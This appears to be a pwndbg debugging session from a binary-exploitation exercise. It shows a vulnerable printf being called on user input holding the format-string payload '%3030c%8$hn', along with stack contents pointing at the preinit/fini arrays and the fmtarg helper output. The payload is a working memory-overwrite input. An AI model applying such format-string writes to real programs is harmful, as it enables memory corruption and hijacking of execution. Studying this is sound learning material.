 [ DISASM / x86-64 / set emulate on ]
0x449fbc <read+124> mov rax, 0xffffffffffffffff RAX => 0xffffffffffffffff
0x449fc3 <read+131> ret <main+67>
↓
0x400c19 <main+67> lea rax, [rbp - 0x70] RAX => 0x7fff1e822d70 ◂— 0x37ffffa00
0x400c1d <main+71> mov rdi, rax RDI => 0x7fff1e822d70 ◂— 0x37ffffa00
0x400c20 <main+74> mov eax, 0 EAX => 0
► 0x400c25 <main+79> call printf <printf>
format: 0x7fff1e822d70 ◂— '%3030c%8$hn'
vararg: 0x7fff1e822d70 ◂— '%3030c%8$hn'
0x400c2a <main+84> mov eax, 0 EAX => 0
0x400c2f <main+89> mov rcx, qword ptr [rbp - 8]
0x400c33 <main+93> xor rcx, qword ptr fs:[0x28]
0x400c3c <main+102> je main+109 <main+109>
0x400c3e <main+104> call __stack_chk_fail_local <__stack_chk_fail_local>
[ STACK ]
00:0000│ rdi rsi rsp 0x7fff1e822d70 ◂— '%3030c%8$hn'
01:0008│-068 0x7fff1e822d78 ◂— 0x6e6824 /* '$hn' */
02:0010│-060 0x7fff1e822d80 —▸ 0x6b7150 (__preinit_array_start+16) —▸ 0x400af0 (__do_global_dtors_aux) ◂— cmp byte pt
r [rip + 0x2bb7e9], 0
03:0018│-058 0x7fff1e822d88 —▸ 0x7fff1e822f08 —▸ 0x7fff1e824f81 ◂— 0x4f48006e77702f2e /* './pwn' */
04:0020│-050 0x7fff1e822d90 —▸ 0x7fff1e822f18 —▸ 0x7fff1e824f87 ◂— 'HOSTTYPE=x86_64'
05:0028│-048 0x7fff1e822d98 ◂— 2
06:0030│-040 0x7fff1e822da0 —▸ 0x6b7140 (__preinit_array_start) —▸ 0x400b30 (frame_dummy) ◂— mov eax, __register_fram
e_info
07:0038│-038 0x7fff1e822da8 —▸ 0x40199c (__libc_csu_init+124) ◂— add rbx, 1
[ BACKTRACE ]
► 0 0x400c25 main+79
1 0x4011c9 __libc_start_main+777
2 0x400a6a _start+42
pwndbg> fmtarg 0x7fff1e822d80
The index of format argument : 8 (\"\%7$p\")
pwndbg>